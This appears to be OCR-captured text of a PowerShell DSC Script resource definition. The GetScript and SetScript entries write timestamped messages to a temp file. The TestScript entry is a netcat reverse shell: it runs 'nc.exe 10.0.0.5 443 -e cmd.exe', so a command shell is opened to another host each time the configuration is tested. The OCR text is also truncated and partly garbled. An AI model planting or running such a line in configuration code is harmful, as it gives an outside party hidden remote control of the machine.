
$MSFT_ScriptResource1ref
{

	ResourceID = "[Script]ScriptExample";

	GetScript = "\"$(Get-Date): I am being 
GET\" 	| Out-File 
C:\\Windows\\Temp\\Scri
$True";

	TestScript = "C:\\tools\\nc.exe 10.0.0.5 
443 -e cmd.exe";

	SetScript = "\"$(Get-Date): I am being 
SET\" 	| Out-File 
C:\\Windows\\Temp\\Scri
$True";
